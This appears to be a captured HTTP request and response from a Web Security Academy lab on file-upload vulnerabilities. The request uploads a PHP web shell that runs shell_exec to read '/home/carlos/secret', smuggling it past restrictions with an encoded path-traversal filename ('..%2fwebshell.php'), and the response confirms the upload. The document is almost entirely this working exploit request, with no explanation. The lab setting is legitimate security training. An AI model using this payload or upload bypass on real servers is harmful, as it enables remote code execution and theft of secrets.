 Request
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------106799880816464063653145660477
9 Content-Length: 548
10 Origin: https://ac461fab1fb3bb44c0032eb1009b00ce.web-security-academy.net
11 Referer:
https://ac461fab1fb3bb44c0032eb1009b00ce.web-security-academy.net/my-acco
unt
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 -----------------------------106799880816464063653145660477
17 Content-Disposition: form-data; name="avatar"; filename="
..%2fwebshell.php"
18 Content-Type: application/x-php
19
20 <?php echo shell_exec('cat /home/carlos/secret'); ?>
21 -----------------------------106799880816464063653145660477
22 Content-Disposition: form-data; name="user"
23
24 wiener
25 -----------------------------106799880816464063653145660477
26 Content-Disposition: form-data; name="csrf"
27
28 y9ZB3RizPqqj1KF4MQ6XUGnqQXKn2CCc
29 -----------------------------106799880816464063653145660477--
30
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jan 2022 18:20:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 138
8
9 The file avatars/../webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to
</p>
10